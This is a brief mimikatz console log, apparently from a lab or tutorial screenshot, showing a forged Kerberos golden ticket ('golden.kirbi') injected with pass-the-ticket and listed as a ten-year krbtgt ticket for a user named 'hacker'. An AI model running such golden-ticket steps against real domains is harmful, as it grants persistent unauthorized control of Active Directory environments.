 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/29 23:41:18 ; 2032/5/26 23:41:18 ; 2032/5/26 23:41:18
Server Name       : krbtgt/xuwp05191643.com @ xuwp05191643.com
Client Name       : hacker @ xuwp05191643.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;